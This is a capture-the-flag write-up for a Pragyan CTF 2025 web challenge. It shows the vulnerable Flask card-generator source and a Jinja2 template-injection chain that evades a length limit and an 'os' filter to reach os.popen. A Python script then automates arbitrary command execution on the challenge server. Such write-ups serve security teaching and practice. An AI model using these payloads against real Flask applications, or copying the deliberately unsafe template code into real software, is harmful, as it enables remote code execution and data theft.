Pragyan - Deathday Card
- Introduction
- Enumeration
- Exploitation
Introduction
Pragyan CTF 2025
We finished top 10 as a duo with my friend h1tc4t.
Description
you could have done some work around for birthday but not this………..
Enumeration
Reading Source Code
Source code was provided with the challenge description:
app.py
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
from flask import Flask, request, jsonify, abort, render_template_string, session, redirect
import builtins as _b
import sys
import os
app = Flask(__name__)
app.secret_key = os.getenv("APP_SECRET_KEY", "default_app_secret")
env = app.jinja_env
KEY = os.getenv("APP_SECRET_KEY", "default_secret_key")
class validator:
def security():
return _b
def security1(a, b, c, d):
if 'validator' in a or 'validator' in b or 'validator' in c or 'validator' in d:
return False
elif 'os' in a or 'os' in b or 'os' in c or 'os' in d:
return False
else:
return True
def security2(a, b, c, d):
if len(a) <= 50 and len(b) <= 50 and len(c) <= 50 and len(d) <= 50:
return True
else :
return False
@app.route("/", methods=["GET", "POST"])

def personalized_card():
if request.method == "GET":
return """
<link rel="stylesheet" href="static/style.css">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap" rel="stylesheet">
<div class="container">
<div class="card-generator">
<h1>Personalized Card Generator</h1>
<form action="/" method="POST">
<label for="sender">Sender's Name:</label>
<input type="text" id="sender" name="sender" placeholder="Your name" required maxlength="50">
<label for="recipient">Recipient's Name:</label>
<input type="text" id="recipient" name="recipient" placeholder="Recipient's name" required maxlength="50">
<label for="message">Message:</label>
<input type="text" id="message" name="message" placeholder="Your message" required maxlength="50">
<label for="message_final">Final Message:</label>
<input type="text" id="message_final" name="message_final" placeholder="Final words" required maxlength="50">
<button type="submit">Generate Card</button>
</form>
</div>
</div>
"""
elif request.method == "POST":
try:
recipient = request.form.get("recipient", "")
sender = request.form.get("sender", "")
message = request.form.get("message", "")
final_message = request.form.get("message_final", "")
if validator.security1(recipient, sender, message, final_message) and validator.security2(recipient, sender, message, final_message):
template = f"""
<link rel="stylesheet" href="static/style.css">
<link href="https://fonts.googleapis.com/css?family=Poppins:300,400,600&display=swap" rel="stylesheet">
<div class="container">
<div class="card-preview">
<h1>Your Personalized Card</h1>
<div class="card">
<h2>From: {sender}</h2>
<h2>To: {recipient}</h2>
<p>{message}</p>
<h1>{final_message}</h1>
</div>
<a class="new-card-link" href="/">Create Another Card</a>
</div>
</div>
"""
else :
template="either the recipient or sender or message input is more than 50 letters"
app.jinja_env = env
app.jinja_env.globals.update({
'validator': validator()
})
return render_template_string(template)
except Exception as e:
return f"""
<link rel="stylesheet" href="static/style.css">
<div>
<h1>Error: {str(e)}</h1>
<br>
<p>Please try again. <a href="/">Back to Card Generator</a></p>
</div>
""", 400
@app.route("/debug/test", methods=["POST"])
def test_debug():
user = session.get("user")
host = request.headers.get("Host", "")
if host != "localhost:3030":
return "Access restricted to localhost:3030, this endpoint is only development purposes", 403
if not user:
return "You must be logged in to test debugging.", 403
try:
raise ValueError(f"Debugging error: SECRET_KEY={KEY}")
except Exception as e:
return "Debugging error occurred.", 500
@app.route("/admin/report")
def admin_report():
auth_cookie = request.cookies.get("session")
if not auth_cookie:
abort(403, "Unauthorized access.")
try:
token, signature = auth_cookie.rsplit(".", 1)
from app.sign import initFn
signer = initFn(KEY)
sign_token_function = signer.get_signer()
valid_signature = sign_token_function(token)
if valid_signature != signature:
abort(403, f"Invalid token.")
if token == "admin":
return "Flag: p_ctf{Redacted}"
else:
return "Access denied: admin only."
except Exception as e:
abort(403, f"Invalid token format: {e}")
@app.after_request
def clear_imports(response):
if 'app.sign' in sys.modules:
del sys.modules['app.sign']
if 'app.sign' in globals():
del globals()['app.sign']
return response
Identifying vulnerabilities
I isolated the vulnerable part of the personalized_card() function (simplified version):
1
2
3
4
5
6
7
8
9
10
11
12
13
14
recipient = request.form.get("recipient")
sender = request.form.get("sender")
message = request.form.get("message")
final_message = request.form.get("message_final")
if validator.security1(recipient, sender, message, final_message) and
validator.security2(recipient, sender, message, final_message):
template = f"""
<h2>From: {sender}</h2>
<h2>To: {recipient}</h2>
<p>{message}</p>
<h1>{final_message}</h1>
"""
As you may have noticed, the backend does some sanitization before putting our string directly in the template. Let’s take a look at the validation part (simplified version):
1
2
3
4
5
6
7
8
9
10
11
12
13
def security1(a, b, c, d):
if 'os' in a or
'os' in b or
'os' in c or
'os' in d:
return False
def security2(a, b, c, d):
if len(a) > 50 or
len(b) > 50 or
len(c) > 50 or
len(d) > 50:
return False
Ok so we clearly have an SSTI, but with maximum 50 chars by input and we can’t have “os” in our payload. Or can we ?
Exploitation
Verifying SSTI
Let’s try a payload that passes the security checks:

 All inputs are vulnerable to SSTI.
All inputs are vulnerable to SSTI.
Bypassing restriction
The second validation (length) is quite annoying, but can easily be bypassed since we have 4 inputs. Problem is: {{ x }} will basically be replaced by print(x), and in python you can’t assign variables in a print statement:
1
print(a="b")
You’re trying to call print with the argument a set to "b", so you’re not assigning a variable. Is it impossible then ?
Theory
Reading this excellent article I found a way. We can use the config object to temporarily store some data. So for example:
1
{{ config.update(myvariable="Hello World !") }}
Then get the content using:
1
{{ config.myvariable }}
And this trick can be combined with another one: storing a variable from a GET parameter (aka from the URL) using:
1
{{ config.update(a=request.args.get('a')) }}
This code will basically store the value provided via the a GET parameter (e.g., ?a=VALUE) and store it in config.a.
Practice
We can bypass the if "os" in a or "os" in b... check (first validation), simply by posting the form on this url:
and storing the "os" string in config.a like this:
1
{{ config.update(a=request.args.get('a')) }}
Essentially, we sacrificed 50 characters on 200 (the first input, “Sender’s Name”) to bypass the first check. Now config.a = "os".
Next using the “Recipient’s Name” input, we can claim up to the os module using the config.a variable, and store it in config.b, with this payload:
1
{{ config.update(b=lipsum.__globals__[config.a]) }}
We essentially have config.b = OS_MODULE. Since we have two inputs left, we can proceed as follows.
Third input (message) will be used to store the command that we want to execute, command that we will pass through the URL parameter cmd.
1
{{ config.update(cmd=request.args.get('cmd')) }}
Fourth input (Final message) will execute the command using the os.popen(cmd).read() syntax
1
{{ config.b.popen(config.cmd).read() }}
Here is a recap:
| Input name | SSTI Payload | Pseudocode |
|---|---|---|
| Sender’s name | {{ config.update(a=request.args.get('a')) }} |
config.a = "os" |
| store “os” (the string) in config.a | ||
| Recipient’s name | {{ config.update(b=lipsum.__globals__[config.a]) }} |
config.b = import os |
| store os (the module) in config.b | ||
| Message | {{ config.update(cmd=request.args.get('cmd')) }} |
config.cmd = $_GET["cmd"] |
| store the command to execute in config.cmd | ||
| Final Message | {{ config.b.popen(config.cmd).read() }} |
config.b = os.popen(cmd) |
| display output of the command |
Scripting

I wrote a python script to automate this annoying task:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
#!/usr/bin/env python3
from requests import post
from sys import argv
from pwn import log
def exploit_ssti():
# Use $_GET["a"] to bypass the "os" restriction
# Use $_GET["c"] to store the command that we want to execute
URL = f"https://deathday.ctf.prgy.in/?a=os&cmd={argv[1]}"
return post(URL, data={
# Store "os" (str) in config.a
"sender": """{{config.update(a=request.args.get('a'))}}""",
# Store os (module) in config.b
"recipient": """{{config.update(b=lipsum.__globals__[config.a])}}""",
# Store the command that we want to execute in config.c
"message": """{{config.update(cmd=request.args.get('cmd'))}}""",
# display os.popen(command).read()
"message_final": """{{config.b.popen(config.cmd).read()}}"""
})
if __name__ == "__main__":
if(len(argv) != 2):
log.failure(f"Usage: {argv[0]} <command>")
exit()
log.info(f"Executing command: {argv[1]}")
# Get the response from the server
response = exploit_ssti()
# Parse it
message_final = response.text.split("<h1>")[-1].split("</h1>")[0]
if(message_final == ""):
message_final = "No output"
log.success(message_final)
Now, we can execute any command we want !
Getting the Flag

But then, that happened:

So, apparently we can’t use cat or ls, meaning the coreutils are probably not installed in this container. Let’s take a look at the installed binaries:
Not a big deal since python is installed. We can use it for arbitrary file read. I’ll go with the GTFObins command.
FInally, we retrieve the flag using grep:

1
p_ctf{I_aInT_lEaVinG_sSTi_hEhEhE}